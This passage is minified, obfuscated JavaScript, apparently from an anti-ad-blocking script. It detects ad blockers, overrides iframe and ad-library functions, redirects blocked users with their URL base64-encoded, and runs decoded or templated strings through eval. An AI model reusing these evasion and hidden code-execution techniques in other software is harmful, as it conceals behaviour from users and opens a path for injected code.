e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bsjjjh,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjjjj,5nj5s5t5fasj59jnz5nm45nj35tv57as5nmvj5bs,5nj5s53575fjx5nm5nj3j1j15n,5nv5cjos5nm5n57jx5h5fh575n,5n5t5hjojud5nm5njx54vjkjkjk59p6j0hjqh5njj,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54jvn5njj";if(18===e[t(3199)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(835);return n}catch(e){const n=t(3540)[t(3529)](e);return H.A[t(2330)](n),(0,m.Pf)(n,new URL(y.A[t(4003)])[t(513)],(async e=>await H.A[t(1410)](t(2442),e))),null}},N=(t,e,n,r)=>{const o=a2B;t[o(1060)]((t=>o(2176)===t[o(2080)]||o(3340)===t[o(2080)]&&e||o(2087)===t[o(2080)]&&e&&n||o(4296)===t[o(2080)]&&!e))[o(903)]((t=>(t=>{const e=o;try{const n=t[e(3991)][e(3544)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,L.Wq)({protectUrlContext:r,url:n,endpoint:y.A[e(4003)]})))[e(3544)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(2171)]&&s(n),t[e(1653)]&&window[e(3260)]((()=>s(n)),t[e(1653)][e(1859)]),t[e(3861)]&&window[e(1641)](t[e(3861)][e(3164)],(()=>s(n)))}catch(t){console[e(2330)](t)}})(t)))},s=A=>{const DI=a2B;try{eval(A)}catch(t){y.A[DI(2546)]&&console[DI(2330)](DI(1418),t)}}},7177:(q,D,w)=>{"use strict";const Dk=a2B;w.d(D,{N2:()=>f,je:()=>b,lD:()=>F});var y=w(8486),c=w(3351);const G=Dk(2674),L={querySelectorAll:()=>[]},m={postMessage:()=>null,document:L,parent:window};function H(){const t=Dk;safe[t(1970)]();const e=Object[t(1563)](HTMLIFrameElement[t(3418)],t(1652));Object[t(3368)](HTMLIFrameElement[t(3418)],t(1652),{get:function(){const n=t;if(this[n(2165)](G))return m;for(var r=arguments[n(3199)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(469)][n(3205)](this,...o)}});const n=Object[t(1563)](HTMLIFrameElement[t(3418)],t(880));Object[t(3368)](HTMLIFrameElement[t(3418)],t(880),{get:function(){const e=t;if(this[e(2165)](G))return L;for(var r=arguments[e(3199)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(469)][e(3205)](this,...o)}})}function K(t){t[Dk(1481)](G,"")}function N(){const t=Dk,e=navigator[t(422)][t(2417)]();return![t(566),t(1215),t(3967),t(3355),t(1101),t(3958)][t(408)]((n=>e[t(3249)](n)))&&[t(917),t(1591)][t(408)]((n=>e[t(3249)](n)))}function s(t,e){return generateSafePromise(((n,r)=>{const o=a2B;let i=0;t[o(903)]((s=>{const a=o;s[a(2253)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3199)]&&n(!1)}))[a(1305)](r)}))}))}function A(t){const e=Dk,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1369)](t));)r[e(3796)](t[e(856)](o,i[e(2515)])),r[e(3796)](W(i[1])),o=i[e(2515)]+i[0][e(3199)];return r[e(3796)](t[e(856)](o)),r[e(1166)]("")}function W(t){const w6=Dk;try{const d=eval(t);return null===d?w6(1424):void 0===d?w6(3357):d[w6(2756)]()}catch(t){return console[w6(2330)](t),t[w6(2756)]()}}function j(t){const e=Dk;[e(3631),e(2776),e(1077),e(3890),e(1773),e(2796),e(1371),e(1620),e(1699),e(1459),e(1364)][e(408)]((t=>location[e(513)][e(1846)](t)))&&Object[e(3368)](t,e(1862),{get:function(){return 8}})}const C=(t,e,n)=>{const r=Dk;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3034)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2027)][t]=e,i),clearTargeting:()=>(o[r(2027)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2027)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2367)](o[r(2027)]),getTargetingMap:()=>o[r(2027)],setForceSafeFrame:t=>i};return i};function F(t){const e=Dk;window[e(3928)]=window[e(3928)]||{},window[e(3928)][e(3079)]=window[e(3928)][e(3079)]||[];const n=function(){const n=e,r=window[n(3928)][n(3812)];window[n(3928)][n(3812)]=function(e,o){const i=n;if(o===window[i(3928)][i(2368)][i(3422)][i(3872)]||t[i(408)]((t=>e[i(2417)]()[i(3249)](t[i(2417)]()))))return y.A[i(2546)](i(2169),e),C(e,i(3034),i(2429));for(var s=arguments[i(3199)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3205)](this,e,o,...a)}};try{window[e(3928)][e(3079)][e(668)](n)}catch(t){y.A[e(2330)](e(390)+t),window[e(3928)][e(3079)][e(3796)](n),window[e(3928)][e(3079)][e(3796)]((()=>{const t=e,n=window[t(3928)][t(1460)]()[t(2556)]()[t(1060)]((e=>e[t(3467)]()))[t(1060)]((e=>e[t(1756)]()[t(2417)]()[t(3249)](t(2429))));n[t(3199)]>0&&(y.A[t(2546)](t(1361)+n[t(1199)]((e=>e[t(1756)]()))[t(1166)](", ")),window[t(3928)][t(1320)](n))}))}}function f(t){const e=Dk;if(0===t[e(3199)])return;window[e(3928)]=window[e(3928)]||{},window[e(3928)][e(3079)]=window[e(3928)][e(3079)]||[];const n=function(){const n=e,r=window[n(3928)][n(1015)];window[n(3928)][n(1015)]=function(e,o,i){const s=n,a=t[s(1060)]((t=>e[s(3249)](t)));if(a[s(3199)]>0)return y.A[s(2546)](s(2983),e,s(3610),a[s(1166)](", "),"]"),C(e,o,i);for(var c=arguments[s(3199)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3205)](this,e,o,i,...l)}};try{window[e(3928)][e(3079)][e(668)](n)}catch(r){y.A[e(2330)](e(390)+r),window[e(3928)][e(3079)][e(3796)](n),window[e(3928)][e(3079)][e(3796)]((()=>{const n=e,r=window[n(3928)][n(1460)]()[n(2556)]()[n(1060)]((e=>t[n(408)]((t=>e[n(1756)]()[n(3249)](t)))));r[n(3199)]>0&&(y.A[n(2546)](n(1080)+r[n(1199)]((t=>t[n(1756)]()))[n(1166)](", ")),window[n(3928)][n(1320)](r))}))}}function b(){const t=Dk;(arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:[t(2540)])[t(903)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3460)]=window[e][n(3460)]||[],window[e][n(3460)][n(3796)]((function(){const t=n,r=function(t){const n=a2B;try{t&&n(1172)==typeof t[n(3104)]&&(y.A[n(2546)](n(3237)[n(3529)](e),t[n(3104)]),setTimeout((()=>t[n(3104)]([])),0)),y.A[n(2546)](n(3733)[n(3529)](e),t)}catch(t){y.A[n(2330)](n(3587)[n(3529)](e),t)}return Promise[n(2788)]({bids:[],timedOut:[],auctionId:null})};r[t(489)]=function(n){const r=t;return r(1172)!=typeof n||y.A[r(2546)](""[r(3529)](e,r(1258))[r(3529)](n)),n},window[e][t(3429)]=r,window[e][t(1973)]=function(){const n=t;y.A[n(2546)](n(538)[n(3529)](e,n(836)))},window[e][t(664)]=function(){const n=t;y.A[n(2546)](n(538)[n(3529)](e,n(2948)))},window[e][t(570)]=function(){const n=t;return y.A[n(2546)](n(538)[n(3529)](e,n(3155))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1642);function s(){const t=r,e=o.A[t(469)](i);return e?t(2931)===e:void 0}function a(t){const e=r;o.A[e(3398)](i,t[e(2756)]())}},1849:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2B;try{if(await w())return;f();const c=Math[r(3916)]()<o.A[r(1398)]?await n(t):"";document[r(698)][r(784)]="",document[r(3145)][r(784)]="",console[r(2330)](r(1748)[r(3529)](t)),document[r(3145)][r(2851)][r(1561)]=r(3793);let u=!1;window[r(1641)](r(2584),(t=>{const e=r;e(2679)===t[e(3777)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(4259)](d))return clearInterval(m);const o=d[n(1815)]();n(1190)!==getComputedStyle(d)[n(3747)]&&0!==o[n(4025)]&&0!==o[n(481)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(548)]()||s.A[r(525)]()){var i;const n=(0,a.j)(),o=Math[r(2134)](3e3,5*(null!==(i=null==n?void 0:n[r(2472)])&&void 0!==i?i:0));setTimeout((()=>{document[r(4259)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2B;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2B,e=navigator[t(1005)][t(2417)]();return e[t(2500)]("fr")?t(2665):e[t(2500)]("ko")?t(4002):t(1208)})())));n(1172)!=typeof confirm||!1!==confirm(r)?location[n(1837)]=n(1315)[n(3529)](btoa(t),n(4194))[n(3529)](e,n(3437))[n(3529)](btoa(location[n(1837)])):location[n(2182)]()}catch(t){location[n(1837)]=n(2693)[n(3529)](e)}}function f(){const t=a2B;c.A[t(3398)](t(1612),String(Date[t(4200)]()))}let m=!1;window[r(1641)](r(3848),(()=>{m=!0}),{capture:!0});const p=Date[r(4200)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(567)]>1e3||n[t(2472)]>500)return!0;const r=null===(e=navigator[t(1363)])||void 0===e?void 0:e[t(1813)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(4200)]()-p>6e4)return!0;if(void 0===window[t(584)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3594)][t(3249)](t(2238))&&navigator[t(422)][t(3249)](t(2193)))return!0;if(location[t(3594)][t(3249)](t(1861))&&function(){const e=t;try{if(null!=window[e(2034)][e(4095)]&&e(3586)===window[e(2034)][e(4095)][e(3586)][e(2329)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2B;let n=arguments[e(3199)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3517)](e(1154)),i=r.A[e(4003)][e(3249)]("//")?r.A[e(4003)][e(751)]("//")[1]:r.A[e(4003)];let s=e(1087);s+=e(482)+t,s+=e(1067)+btoa(n),s+=e(4194)+i,s+=e(3437)+btoa(location[e(1837)]),o[e(2364)]=s,o[e(1481)](e(2851),e(3954)),document[e(3145)][e(1932)](o);const a=t=>{const n=e;var r;n(2975)===t[n(3777)]&&(null===(r=o[n(709)])||void 0===r||r[n(2103)](o),document[n(3145)][n(2851)][n(2727)](n(1561)),window[n(2919)](n(2584),a))};return addEventListener(e(2584),a),o}},787:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3840)](t){const e=r;if(!t[e(936)])return 0;let n;for(n=0;n<t[e(936)][e(2082)][e(3199)]&&t[e(936)][e(2082)][n]!==t;n++);return n}static[r(2716)](){const t=r;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2293)]!==e[t(1967)]}catch(t){return!0}}static[r(519)](){const t=r;if(void 0!==l[t(3876)])return l[t(3876)];if(!l[t(2716)]())return l[t(3876)]=!1,!1;if(window[t(3026)][t(1837)][t(2500)](t(3378))||(0,i.EW)(window[t(3026)][t(1837)]))return l[t(3876)]=!0,!0;try{if((window[t(3026)][t(1837)][t(3249)]("#")?window[t(3026)][t(1837)][t(856)](0,window[t(3026)][t(1837)][t(423)]("#")):window[t(3026)][t(1837)])===(window[t(3317)][t(3026)][t(1837)][t(3249)]("#")?window[t(3317)][t(3026)][t(1837)][t(856)](0,window[t(3317)][t(3026)][t(1837)][t(423)]("#")):window[t(3317)][t(3026)][t(1837)]))return l[t(3876)]=!0,!0}catch(t){}return l[t(3876)]=!1,!1}static[r(1896)](){const t=r;if(!this[t(2716)]())return!1;try{return window[t(3317)][t(3026)][t(1837)],!1}catch(t){return!0}}static[r(3539)](t){const e=r,n=e(3331);let o=t[n];return o||(o=a.A[e(3019)](),t[n]=o),o}static[r(2653)](t){const e=r,n=document[e(3517)](e(1608)),o=s.A[e(469)]()[e(2142)][e(469)][e(3205)](t);for(let t=0;t<o[e(3199)];t++){const r=o[t];s.A[e(469)]()[e(930)][e(3205)](n,r[e(2329)],r[e(2530)])}return s.A[e(469)]()[e(3458)][e(3398)][e(3205)](n,s.A[e(469)]()[e(3458)][e(469)][e(3205)](t)),n}static[r(2286)](t,e){const n=r;e[n(3269)]?s.A[n(469)]()[n(4027)][n(3205)](e[n(709)],t,e[n(3269)]):s.A[n(469)]()[n(1776)][n(3205)](e[n(709)],t)}static async[r(2728)](t,e){const n=r;if(s.A[n(469)]()[n(2237)][n(3205)](t,n(2364))&&!s.A[n(469)]()[n(2237)][n(3205)](t,n(4058))){const r=(0,c.c)((e=>{const r=n;s.A[r(469)]()[r(2119)][r(3205)](t,r(4317),(()=>{e()})),s.A[r(469)]()[r(2119)][r(3205)](t,r(2330),(()=>{e()}))}));return e[n(936)][n(979)](t,e),r}return e[n(936)][n(979)](t,e),(0,c.c)((t=>t()))}static async[r(2974)](t,e){const n=r;if(s.A[n(469)]()[n(2237)][n(3205)](e,n(2364))&&!s.A[n(469)]()[n(2237)][n(3205)](e,n(4058))){const r=(0,c.c)((t=>{const r=n;s.A[r(469)]()[r(2119)][r(3205)](e,r(4317),(()=>{t()})),s.A[r(469)]()[r(2119)][r(3205)](e,r(2330),(()=>{t()}))}));return s.A[n(469)]()[n(1776)][n(3205)](t,e),r}return s.A[n(469)]()[n(1776)][n(3205)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3876),void 0)},7815:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2009)](t){this[r(3577)]=t}static[r(469)](t){const e=r;let n=!(arguments[e(3199)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3199)]>2&&void 0!==arguments[2]?arguments[2]:e(3389);try{return n&&(t=a(t)),window[o][e(1180)](t)}catch(t){return""}}static[r(3398)](t,e){const n=r;let o=!(arguments[n(3199)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3199)]>3&&void 0!==arguments[3]?arguments[3]:n(3389);try{if(o&&(t=a(t)),!this[n(3577)])return window[s][n(557)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(557)](t,e)}))[n(1305)]((t=>{}))}catch(t){}}static[r(1537)](t){const e=r;let n=!(arguments[e(3199)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3199)]>2&&void 0!==arguments[2]?arguments[2]:e(3389);try{return n&&(t=a(t)),window[o][e(2059)](t)}catch(t){}}}(0,o.A)(s,r(3577),!1);const a=t=>""[r(3529)](window[r(3026)][r(3594)],r(426))[r(3529)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2B;window[t(1641)](t(2613),i)}function a(){const t=a2B;window[t(2919)](t(2613),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2B;try{const e=performance[t(3025)](t(1008));if(0===e[t(3199)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(903)]((e=>{const l=t;n++,i+=e[l(1444)],(0===c||c>e[l(1444)])&&(c=e[l(1444)]),u<e[l(1444)]&&(u=e[l(1444)]),e[l(2329)][l(2500)](r.A[l(4003)])&&(0,o.EW)(e[l(2329)])&&(0,o.sH)(e[l(2329)])[l(1206)][l(2500)](r.A[l(4003)])&&(s++,a+=e[l(1444)],(0===d||d>e[l(1444)])&&(d=e[l(1444)]),f<e[l(1444)]&&(f=e[l(1444)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1563)](HTMLIFrameElement[r(3418)],r(1652)),XMLHttpRequest_open:()=>a(window,r(1076),r(3959)),Window_decodeURIComponent:()=>a(window,r(3119),r(660)),Window_fetch:()=>a(window,r(3119),r(3215)),Element_setAttribute:()=>a(window,r(3333),r(1481)),EventTarget_addEventListener:()=>a(window,r(2811),r(1641))},i=r(1890)+window[r(816)](window[r(3026)][r(1837)]),s={get(){return this[r(1970)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1188)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1147)===e[o(2417)]()?t[n]:o(4214)===e?null===(i=t[o(4214)])||void 0===i?void 0:i[n]:o(678)===e?null===(s=t[o(678)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3418)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2B,n=(e,n)=>{r++,t(e,n)};return n[e(2756)]=()=>e(1923),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2B;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(4200)]();if(!window[t(584)])throw new Error(t(1721));for(;n+e<Date[t(4200)]();)await(0,r.c)(((e,n)=>window[t(584)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2B;this[n(1828)]=t,this[n(3145)]=e}}class s{static[r(2262)](t,e){const n=r;let s=arguments[n(3199)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1914)]=t=>{const e=a;4===n[e(1182)]&&r(new i(n[e(1828)],n[e(3667)]))},n[a(3959)](t,e),n[a(2634)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2B;if(null===s){s=document[e(3517)](e(1154)),s[e(2851)][e(1078)](e(4025),"0"),s[e(2851)][e(1078)](e(481),"0"),s[e(2851)][e(1078)](e(3228),e(3793)),s[e(2851)][e(1078)](e(1389),e(1190)),o.A[e(469)]()[e(930)][e(3205)](s,e(3315),e(3246));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(4003)]+e(1626),endpoint:r.A[e(4003)]});o.A[e(469)]()[e(930)][e(3205)](s,e(558),e(4023)[e(3529)](n,e(2426)));const c=t=>{const n=e;n(3062)===t[n(3777)][n(3164)]&&(a=!0,window[n(2919)](n(2584),c))};window[e(1641)](e(2584),c),document[e(1124)][e(1932)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2B,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(469)]()[i(2565)][i(469)][i(3205)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2455)][i(3037)]=t=>{n(t[i(3777)])},l[i(3066)]({type:i(431),src:e},"*",[u[i(1129)]])}))},896:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(3023),r(3047),r(1452),r(3939),r(1016),r(625),r(723),r(478),r(775),r(2848),r(1850),r(2772),r(4272),r(2519),r(4007),r(1265),r(3721),r(2733),r(1962),r(3657),r(2859),r(1198),r(3424),r(2311),r(2604),r(2404),r(4060),r(3905),r(3530),r(697),r(1001),r(1247),r(2005),r(3757),r(3718),r(4188),r(1812),r(1292),r(4220),r(2077),r(547),r(1108),r(2590),r(3274),r(1055),r(975),r(2813),r(3542),r(620),r(770),r(2389),r(1765),r(4007),r(476),r(3834),r(1033),r(2636),r(2667),r(3401),r(2802),r(1366),r(769),r(3583),r(1477),r(1330),r(2023),r(4153),r(4157),r(811),r(3963),r(441),r(1082),r(2573),r(1401),r(1956),r(905),r(3153),r(2230),r(3837),r(2718),r(1108),r(2523),r(2061),r(4165),r(842),r(1796),r(3748),r(3092),r(2375),r(624),r(3212),r(2580),r(1116),r(773),r(851),r(3287),r(3864),r(448),r(2994),r(3097),r(2601),r(717),r(1546),r(4229),r(3446),r(1901),r(1527),r(4026),r(3661),r(3537),r(2681),r(2828),r(3424),r(846),r(2044),r(3177),r(1316),r(1740),r(2251),r(1991),r(3105),r(520),r(1609),r(1329),r(2323),r(1853),r(3984),r(3805),r(1331),r(1780),r(1378),r(1781),r(3833),r(952),r(2481),r(2167),r(1669),r(1902),r(1156),r(1904),r(1869),r(2697),r(2537),r(1118),r(3696),r(2235),r(2233),r(597),r(1536),r(2976),r(1858),r(2157),r(3664),r(871),r(2607),r(800),r(2943),r(1751),r(653),r(3712),r(1817),r(2511),r(1622),r(2239),r(716),r(2359),r(3341),r(1243),r(1492),r(2479),r(2371),r(4245),r(843),r(763),r(1823),r(1519),r(4311),r(3844),r(2250),r(988),r(2662),r(2015),r(792),r(643),r(2762),r(854),r(3869),r(984),r(3176),r(4042),r(689),r(3063),r(1985),r(4287),r(578),r(2551),r(1816),r(3573),r(1596),r(858),r(643),r(3434),r(1601),r(1834),r(4068),r(2106),r(2922),r(1064),r(4093),r(3725),r(3491),r(3886),r(3087),r(2609),r(1936),r(2180),r(3361),r(3669),r(2824),r(3478),r(3623),r(2063),r(809),r(2971),r(1068),r(1189),r(2938),r(3698),r(2113),r(1898),r(3474),r(3022),r(1766),r(2120),r(637),r(807),r(2517),r(830),r(2812),r(609),r(3318),r(2793),r(1262),r(3787),r(2476),r(415),r(1376),r(3678),r(2076),r(1275),r(1992),r(1495),r(1790),r(990),r(1022),r(4162),r(1036),r(2336),r(874),r(2140),r(1764),r(4036),r(2833),r(4167),r(1715),r(1248),r(4055),r(1458),r(2497),r(543),r(701),r(2906),r(1852),r(1695),r(3379),r(4037),r(1212)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2443),r(4175),r(2781),r(837),r(2114),r(2121),"Ad",r(1485),r(2794),r(1140),r(611),r(1010),r(3244),r(515),r(1445),r(2317),r(945),r(3065),r(4066),r(1163),r(1325),r(2742),r(4256),r(4035),r(4218),r(2147),r(3521),r(2702),r(1106),r(3775),r(3497),r(4360),r(2457),r(2189),r(1507),r(3498),r(585),r(3196),r(2949),r(3948),r(2767),r(627),r(3581),r(1604),r(3111),r(1950),r(3794),r(3763),r(1122),r(2670),r(1373),r(549),r(739),r(3122),r(1870),r(4013),r(3615),r(3017)],c=["ad",r(1411),"Ad",r(2877)],l=[r(3852),r(823),r(3937)],u=[],d=[{key:r(1196),value:[r(3784)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3137)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(803)])&&void 0!==h?h:[]][e(1060)]((t=>e(3635)!==t)),k=[...s,...null!=t&&t[e(1948)]?[new RegExp(t[e(1948)][e(1166)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(595)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(2496)])&&void 0!==m?m:[]],E={id:[{type:e(402),value:e(3399)},{type:e(402),value:e(2101)},{type:e(402),value:e(2166)},{type:e(402),value:e(2862)},...null!==(p=null==t||null===(g=t[e(2700)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1505),value:e(3668)},...null!==(w=null==t||null===(b=t[e(2700)])||void 0===b?void 0:b[e(3053)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(3043)])&&void 0!==y?y:[]],B=t=>t[e(2065)](/[.*+?^${}()|[\]\\]/g,e(3829)),S=new RegExp([...x[e(1199)](B),...v[e(1199)]((t=>"\\b"[e(3529)](B(t),"\\b"))),...z[e(1199)](B),...A[e(1199)](B),...k[e(1199)]((t=>t[e(3291)]))][e(1166)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(1166)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2559)][n(3249)](e)&&!t[n(486)][n(3710)](e)||t[n(2700)].id[n(408)]((t=>n(1505)===t[n(3164)]?t[n(2530)]===e:n(402)===t[n(3164)]?e[n(3249)](t[n(2530)]):void t[n(3164)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2148)][n(408)]((t=>i[n(513)][n(1846)](t)))&&!t[n(2890)][n(408)]((t=>t[n(3710)](i[n(1837)])))||t[n(2700)][n(3053)][n(408)]((t=>n(1505)===t[n(3164)]?t[n(2530)]===i[n(1837)]:n(402)===t[n(3164)]?i[n(1837)][n(3249)](t[n(2530)]):void 0)))}function p(t,e){const n=r;return e[n(2500)](n(4129))&&t[n(3043)][n(3249)](e)}function g(t,e,n){const o=r;return!!n&&t[o(463)][o(408)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3249)](n)}))}function w(t,e){const n=r;return!!(e[n(2165)]("id")&&f(t,e.id)||e[n(2165)](n(4310))&&f(t,e[n(3019)])||e[n(2165)](n(2364))&&m(t,e[n(2632)](n(2364)))||e[n(2165)](n(1837))&&m(t,e[n(2632)](n(1837))))}function b(t,e){const n=r;return t[n(595)][n(408)]((t=>t[n(2417)]()===e[n(2417)]()))}function y(t,e){const n=r;return t[n(3523)][n(3710)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2B;let n=arguments[e(3199)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(751)]("")[e(1199)]((t=>n[e(3410)][e(3249)](t)?String[e(623)](n[e(2583)])+i(n[e(3410)],n[e(1339)],t):n[e(1241)][e(3249)](t)?String[e(623)](n[e(2370)])+i(n[e(1241)],n[e(3806)],t):i(n[e(972)],n[e(4161)],t)))[e(1166)]("")},decode:t=>{const e=a2B,n=(0,r.i7)(t[e(856)](0,4));if(!n)throw new Error(e(642)+t);const o=t[e(856)](4);let i=0;return o[e(751)]("")[e(1199)]((t=>{const r=e;if(0==i&&t===String[r(623)](n[r(2583)]))return i=1,"";if(0==i&&t===String[r(623)](n[r(2370)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1339)][r(3249)](t)?s(n[r(3410)],n[r(1339)],t):s(n[r(972)],n[r(4161)],t)+t;if(2==e)return n[r(3806)][r(3249)](t)?s(n[r(1241)],n[r(3806)],t):s(n[r(972)],n[r(4161)],t)+t;throw new Error(r(4350)+e)}return s(n[r(972)],n[r(4161)],t)}))[e(1166)]("")}};function i(t,e,n){const r=a2B;if(1!==n[r(3199)])throw new Error(r(1794));return t[r(3249)](n)?e[t[r(423)](n)]:n}function s(t,e,n){const r=a2B;if(1!==n[r(3199)])throw new Error(r(1794));return e[r(3249)](n)?t[e[r(423)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2B;return t?d[e(3822)]((e=>e.id===t)):o.A[e(2546)]?l[0]:i.A[e(3895)](l)}const a=()=>l[l[r(3199)]-1];function c(t){const e=r,n=[e(3316),e(831),e(1107),e(1572),e(2055),e(721),e(1670),e(3892),e(393)],o={};for(let r=0;r<n[e(3199)];r++){const i=t[r];o[atob(n[r])]=e(3765)==typeof i?atob(i):i}return o}const 